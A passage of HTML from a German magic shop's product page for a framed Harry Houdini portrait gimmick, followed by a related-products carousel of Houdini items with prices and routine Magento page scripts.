<p>Sie können das Porträt für eine doppelte Darstellung verwenden. Zeigen Sie dem Publikum Ihr Bild, während Sie einen Zuschauer eine Karte ziehen lassen, die er anschließend zurück ins Deck steckt. Harry Houdini zieht das Pik-Ass heraus, welche die falsche Karte ist. Sie zeichnen einen Umriss auf das Glas und sagen, dass es nicht das Pik-Ass ist, sondern ein Kartenspiel. Sie wischen mit der Hand darüber und verwandeln das "Kartenspiel" in die Karte des Zuschauers.</p>
<p>&nbsp;</p>
<p><strong>Sie erhalten:</strong></p>
<p>• Speziell angefertigtes Bild von Harry Houdini in einem Rahmen<br>• Box für den Transport des Gimmicks zu Ihren Shows<br>• 3 verschiedene Arten von Händen (Spielkarte / Marilyn Monroe Foto / Dry-Erase Blankokarte)<br>• Alles, was Sie für den Verwandlungseffekt benötigen<br>• Ausführliches Videotutorial (Englisch)<br>• Deutsche Kurzanleitung</p></div></div></div></div>
</div>
                </div>
                                                                    </div>
    </div>


    
<style>
  .related .items-grid .product-item-details .price-box {
    margin-top: -20px !important;
  }
  
</style>

                        <div class="block related itemslider slider-arrows1 slider-arrows1-pos-top-right slider-pagination1" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Verwandte Artikel</strong>
                    <div class="block-actions">
                <span class="label">Markieren Sie die Artikel, um Sie dem Warenkorb hinzuzufügen oder</span>
                <button type="button" class="action select" role="select-all"><span>Alle auswählen</span></button>
            </div>
            </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
        <div class="products wrapper grid products-related items-grid items-grid-thumbnails items-grid-thumbnails-s">
            <div id="itemslider-product-related" class="products list items product-item owl-carousel">
                                                                                                                                                                                

                                        <div class="product-item-info related-available">
                        <div class="product-item-img" style="float: none;">
                          <a href="https://www.stolina.de/phantom-mini.html" class="product photo product-item-photo">
<span class="product-image-container" style="width:240px;">
                                <span class="product-image-wrapper" style="padding-bottom: 125%;">
                            

                                                                    <img class="product-image-photo" 
                                        src="https://www.stolina.de/media/catalog/product/cache/34c11bbfd542a1fbd43d6aea0cbd1503/p/h/phantom_mini_4x4.jpg" 
                                        alt="Phantom Mini" />
                                
                                                            </span></span></a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="Phantom Mini" href="https://www.stolina.de/phantom-mini.html">
                                    Phantom Mini                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="13568" data-price-box="product-id-13568">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13568"                data-price-amount="98"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">98,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                            

                            
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox13568" name="related_products[]" value="13568" />
                                        <label class="label" for="related-checkbox13568"><span>In den Warenkorb</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13568,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                    <span>Zur Wunschliste hinzufügen</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.stolina.de\/catalog\/product_compare\/add\/","data":{"product":"13568","uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'
                                                   data-role="add-to-links"
                                                   title="Zur Vergleichsliste hinzufügen">
                                                    <span>Zur Vergleichsliste hinzufügen</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->

                                                                                                                                                                                

                                        <div class="product-item-info related-available">
                        <div class="product-item-img" style="float: none;">
                          <a href="https://www.stolina.de/houdini-playing-cards.html" class="product photo product-item-photo">
<span class="product-image-container" style="width:240px;">
                                <span class="product-image-wrapper" style="padding-bottom: 125%;">
                            

                                                                    <img class="product-image-photo" 
                                        src="https://www.stolina.de/media/catalog/product/cache/34c11bbfd542a1fbd43d6aea0cbd1503/h/o/houdini_playing_cards_4x4.jpg" 
                                        alt="Houdini Playing Cards" />
                                
                                                            </span></span></a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="Houdini Playing Cards" href="https://www.stolina.de/houdini-playing-cards.html">
                                    Houdini Playing Cards                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="13293" data-price-box="product-id-13293">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13293"                data-price-amount="16.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">16,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                            

                            
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox13293" name="related_products[]" value="13293" />
                                        <label class="label" for="related-checkbox13293"><span>In den Warenkorb</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13293,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                    <span>Zur Wunschliste hinzufügen</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.stolina.de\/catalog\/product_compare\/add\/","data":{"product":"13293","uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'
                                                   data-role="add-to-links"
                                                   title="Zur Vergleichsliste hinzufügen">
                                                    <span>Zur Vergleichsliste hinzufügen</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->

                                                                                                                                                                                

                                        <div class="product-item-info related-available">
                        <div class="product-item-img" style="float: none;">
                          <a href="https://www.stolina.de/houdini-gedenkmunze-4er-satz.html" class="product photo product-item-photo">
<span class="product-image-container" style="width:240px;">
                                <span class="product-image-wrapper" style="padding-bottom: 125%;">
                            

                                                                    <img class="product-image-photo" 
                                        src="https://www.stolina.de/media/catalog/product/cache/34c11bbfd542a1fbd43d6aea0cbd1503/2/0/20240111_170251.jpg" 
                                        alt="Houdini Gedenkmünze 4er Satz" />
                                
                                                            </span></span></a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="Houdini Gedenkmünze 4er Satz" href="https://www.stolina.de/houdini-gedenkmunze-4er-satz.html">
                                    Houdini Gedenkmünze 4er Satz                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="13065" data-price-box="product-id-13065">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Sonderangebot</span>
        <span  id="product-price-13065"                data-price-amount="34.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">34,95 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Normalpreis</span>
        <span  id="old-price-13065"                data-price-amount="39.6"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">39,60 €</span></span>
        </span>
    </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                            

                            
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox13065" name="related_products[]" value="13065" />
                                        <label class="label" for="related-checkbox13065"><span>In den Warenkorb</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13065,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                    <span>Zur Wunschliste hinzufügen</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.stolina.de\/catalog\/product_compare\/add\/","data":{"product":"13065","uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'
                                                   data-role="add-to-links"
                                                   title="Zur Vergleichsliste hinzufügen">
                                                    <span>Zur Vergleichsliste hinzufügen</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->

                                                                                                                                                                                

                                        <div class="product-item-info related-available">
                        <div class="product-item-img" style="float: none;">
                          <a href="https://www.stolina.de/houdini-handcuffs-new-style.html" class="product photo product-item-photo">
<span class="product-image-container" style="width:240px;">
                                <span class="product-image-wrapper" style="padding-bottom: 125%;">
                            

                                                                    <img class="product-image-photo" 
                                        src="https://www.stolina.de/media/catalog/product/cache/34c11bbfd542a1fbd43d6aea0cbd1503/m/a/manetb2_1676444421_1.jpg" 
                                        alt="Houdini Handcuffs - New Style" />
                                
                                                            </span></span></a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="Houdini Handcuffs - New Style" href="https://www.stolina.de/houdini-handcuffs-new-style.html">
                                    Houdini Handcuffs - New Style                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12968" data-price-box="product-id-12968">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12968"                data-price-amount="14.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                            

                            
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox12968" name="related_products[]" value="12968" />
                                        <label class="label" for="related-checkbox12968"><span>In den Warenkorb</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":12968,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                    <span>Zur Wunschliste hinzufügen</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.stolina.de\/catalog\/product_compare\/add\/","data":{"product":"12968","uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'
                                                   data-role="add-to-links"
                                                   title="Zur Vergleichsliste hinzufügen">
                                                    <span>Zur Vergleichsliste hinzufügen</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->

                                                                                                                                                                                

                                        <div class="product-item-info related-available">
                        <div class="product-item-img" style="float: none;">
                          <a href="https://www.stolina.de/houdini-s-chains.html" class="product photo product-item-photo">
<span class="product-image-container" style="width:240px;">
                                <span class="product-image-wrapper" style="padding-bottom: 125%;">
                            

                                                                    <img class="product-image-photo" 
                                        src="https://www.stolina.de/media/catalog/product/cache/34c11bbfd542a1fbd43d6aea0cbd1503/c/a/cateh1_1594221138_1.jpg" 
                                        alt="Houdini&#039;s Chains" />
                                
                                                            </span></span></a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="Houdini&#039;s Chains" href="https://www.stolina.de/houdini-s-chains.html">
                                    Houdini&#039;s Chains                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12642" data-price-box="product-id-12642">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12642"                data-price-amount="14.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                            

                            
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox12642" name="related_products[]" value="12642" />
                                        <label class="label" for="related-checkbox12642"><span>In den Warenkorb</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":12642,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                    <span>Zur Wunschliste hinzufügen</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.stolina.de\/catalog\/product_compare\/add\/","data":{"product":"12642","uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'
                                                   data-role="add-to-links"
                                                   title="Zur Vergleichsliste hinzufügen">
                                                    <span>Zur Vergleichsliste hinzufügen</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->

                                                                                                                                                                                

                                        <div class="product-item-info related-available">
                        <div class="product-item-img" style="float: none;">
                          <a href="https://www.stolina.de/houdini-coin.html" class="product photo product-item-photo">
<span class="product-image-container" style="width:240px;">
                                <span class="product-image-wrapper" style="padding-bottom: 125%;">
                            

                                                                    <img class="product-image-photo" 
                                        src="https://www.stolina.de/media/catalog/product/cache/34c11bbfd542a1fbd43d6aea0cbd1503/1/1/11072.jpg" 
                                        alt="Houdini Coin" />
                                
                                                            </span></span></a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="Houdini Coin" href="https://www.stolina.de/houdini-coin.html">
                                    Houdini Coin                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12474" data-price-box="product-id-12474">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12474"                data-price-amount="28.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">28,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                            

                            
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox12474" name="related_products[]" value="12474" />
                                        <label class="label" for="related-checkbox12474"><span>In den Warenkorb</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":12474,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                    <span>Zur Wunschliste hinzufügen</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.stolina.de\/catalog\/product_compare\/add\/","data":{"product":"12474","uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'
                                                   data-role="add-to-links"
                                                   title="Zur Vergleichsliste hinzufügen">
                                                    <span>Zur Vergleichsliste hinzufügen</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->

                                                                                                                                                                                

                                        <div class="product-item-info related-available">
                        <div class="product-item-img" style="float: none;">
                          <a href="https://www.stolina.de/houdini-s-diary-by-wayne-dobson-and-alan-wong.html" class="product photo product-item-photo">
<span class="product-image-container" style="width:240px;">
                                <span class="product-image-wrapper" style="padding-bottom: 125%;">
                            

                                                                    <img class="product-image-photo" 
                                        src="https://www.stolina.de/media/catalog/product/cache/34c11bbfd542a1fbd43d6aea0cbd1503/1/0/10115_1.jpg" 
                                        alt="Houdini&#039;s Diary by Wayne Dobson and Alan Wong " />
                                
                                                            </span></span></a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="Houdini&#039;s Diary by Wayne Dobson and Alan Wong " href="https://www.stolina.de/houdini-s-diary-by-wayne-dobson-and-alan-wong.html">
                                    Houdini&#039;s Diary by Wayne Dobson and Alan Wong                                 </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="10853" data-price-box="product-id-10853">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10853"                data-price-amount="39.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                            

                            
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox10853" name="related_products[]" value="10853" />
                                        <label class="label" for="related-checkbox10853"><span>In den Warenkorb</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":10853,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                    <span>Zur Wunschliste hinzufügen</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.stolina.de\/catalog\/product_compare\/add\/","data":{"product":"10853","uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'
                                                   data-role="add-to-links"
                                                   title="Zur Vergleichsliste hinzufügen">
                                                    <span>Zur Vergleichsliste hinzufügen</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->

                                                                                                                                                                                

                                        <div class="product-item-info related-available">
                        <div class="product-item-img" style="float: none;">
                          <a href="https://www.stolina.de/tarbell-bonus-harry-houdini-zu-abo-9.html" class="product photo product-item-photo">
<span class="product-image-container" style="width:240px;">
                                <span class="product-image-wrapper" style="padding-bottom: 125%;">
                            

                                                                    <img class="product-image-photo" 
                                        src="https://www.stolina.de/media/catalog/product/cache/34c11bbfd542a1fbd43d6aea0cbd1503/2/0/20066_1.jpg" 
                                        alt="Tarbell - Bonus HARRY HOUDINI - zu Abo 9" />
                                
                                                            </span></span></a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="Tarbell - Bonus HARRY HOUDINI - zu Abo 9" href="https://www.stolina.de/tarbell-bonus-harry-houdini-zu-abo-9.html">
                                    Tarbell - Bonus HARRY HOUDINI - zu Abo 9                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9835" data-price-box="product-id-9835">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9835"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                            

                            
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox9835" name="related_products[]" value="9835" />
                                        <label class="label" for="related-checkbox9835"><span>In den Warenkorb</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":9835,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                    <span>Zur Wunschliste hinzufügen</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.stolina.de\/catalog\/product_compare\/add\/","data":{"product":"9835","uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'
                                                   data-role="add-to-links"
                                                   title="Zur Vergleichsliste hinzufügen">
                                                    <span>Zur Vergleichsliste hinzufügen</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->

                                                                                                                                                                                

                                        <div class="product-item-info related-available">
                        <div class="product-item-img" style="float: none;">
                          <a href="https://www.stolina.de/houdini-deck-dif.html" class="product photo product-item-photo">
<span class="product-image-container" style="width:240px;">
                                <span class="product-image-wrapper" style="padding-bottom: 125%;">
                            

                                                                    <img class="product-image-photo" 
                                        src="https://www.stolina.de/media/catalog/product/cache/34c11bbfd542a1fbd43d6aea0cbd1503/8/6/8667_neu2.jpg" 
                                        alt="Houdini Deck DIF" />
                                
                                                            </span></span></a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="Houdini Deck DIF" href="https://www.stolina.de/houdini-deck-dif.html">
                                    Houdini Deck DIF                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="8968" data-price-box="product-id-8968">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8968"                data-price-amount="17.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">17,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                            

                            
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox8968" name="related_products[]" value="8968" />
                                        <label class="label" for="related-checkbox8968"><span>In den Warenkorb</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":8968,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                    <span>Zur Wunschliste hinzufügen</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.stolina.de\/catalog\/product_compare\/add\/","data":{"product":"8968","uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'
                                                   data-role="add-to-links"
                                                   title="Zur Vergleichsliste hinzufügen">
                                                    <span>Zur Vergleichsliste hinzufügen</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->

                                                                                                                                                                                

                                        <div class="product-item-info related-available">
                        <div class="product-item-img" style="float: none;">
                          <a href="https://www.stolina.de/houdini-souvenir-heft.html" class="product photo product-item-photo">
<span class="product-image-container" style="width:240px;">
                                <span class="product-image-wrapper" style="padding-bottom: 125%;">
                            

                                                                    <img class="product-image-photo" 
                                        src="https://www.stolina.de/media/catalog/product/cache/34c11bbfd542a1fbd43d6aea0cbd1503/2/1/2183_1.jpg" 
                                        alt="Houdini Souvenir Heft" />
                                
                                                            </span></span></a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="Houdini Souvenir Heft" href="https://www.stolina.de/houdini-souvenir-heft.html">
                                    Houdini Souvenir Heft                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="6584" data-price-box="product-id-6584">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6584"                data-price-amount="12.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                            

                            
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox6584" name="related_products[]" value="6584" />
                                        <label class="label" for="related-checkbox6584"><span>In den Warenkorb</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":6584,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                    <span>Zur Wunschliste hinzufügen</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.stolina.de\/catalog\/product_compare\/add\/","data":{"product":"6584","uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'
                                                   data-role="add-to-links"
                                                   title="Zur Vergleichsliste hinzufügen">
                                                    <span>Zur Vergleichsliste hinzufügen</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->

                                            </div> <!-- end: element with the itemslider ID -->
        </div> <!-- end: items-grid -->
    </div> <!-- end: block-content -->
</div>
<script type="text/javascript">
//<![CDATA[

    requirejs(['jquery','owlcarousel'], function(jQuery, owl)
    {
        jQuery(function($) {
            var owl = $('#itemslider-product-related');
            owl.owlCarousel({

                 
                                  itemsCustom: [ [0, 1], [320, 1], [480, 2], [768, 3], [992, 4], [1200, 4] ],
                    //itemsCustom: [ [0, 1], [320, 2], [480, 3], [768, 1] ],
                    responsiveRefreshRate: 50,
                 
                                    slideSpeed: 200,
                 
                                    paginationSpeed: 500,
                 
                                    scrollPerPage: true,
                 
                                    autoPlay: 6000,
                 
                                    stopOnHover: true,
                 
                                    rewindNav: true,
                    rewindSpeed: 600,
                 
                                    pagination: true,
                                    nav: true,
                    dots: true,
                    navigation: true,
                    navigationText: false

            });
        });
    });

//]]>
</script>



                
    </div>

    
        <div class="product-lower-secondary-column custom-sidebar-right grid12-3">
            <div class="inner">

                                
                
                                
            </div>
        </div>

    
</div>
<script type="text/javascript">
//<![CDATA[

    requirejs(['jquery','qtycontrol'], function(jQuery, qtycontrol) {
        jQuery(function($) {
            $('input.qty').qtycontrol();
        }); //end: on document ready
    });

//]]>
</script>
<input name="form_key" type="hidden" value="uJnubBzRQUTJSUqB" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stolina.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stolina.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stolina.de\/","customerLoginUrl":"https:\/\/www.stolina.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
